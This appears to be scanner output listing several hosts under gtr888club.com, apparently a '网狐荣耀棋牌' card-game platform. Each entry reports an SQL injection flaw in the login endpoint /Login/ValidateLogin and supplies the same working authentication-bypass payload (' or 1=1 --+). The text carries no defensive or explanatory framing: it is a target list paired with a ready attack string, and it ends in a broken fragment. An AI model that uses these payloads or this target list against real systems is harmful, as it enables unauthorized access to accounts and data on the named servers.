 ===payLoad===:
userName=qq12580bvb' or 1=1 --+&password=a
======
--------------------------------
--------------------------------
name:网狐荣耀棋牌-http://_dmarc.gtr888club.com:8015
payUrl:http://_dmarc.gtr888club.com:8015/Login/ValidateLogin登录页存在SQL注入
===payLoad===:
userName=qq12580bvb' or 1=1 --+&password=a
======
--------------------------------
--------------------------------
name:网狐荣耀棋牌-http://2wvk.gtr888club.com:8015
payUrl:http://2wvk.gtr888club.com:8015/Login/ValidateLogin登录页存在SQL注入
===payLoad===:
userName=qq12580bvb' or 1=1 --+&password=a
======
--------------------------------
--------------------------------
name:网狐荣耀棋牌-http://358455.gtr888club.com:8015
payUrl:http://358455.gtr888club.com:8015/Login/ValidateLogin登录页存在SQL注入
===payLoad===:
userName=qq12580bvb' or 1=1 --+&password=a
======
--------------------------------
--------------------------------
2 Event Loc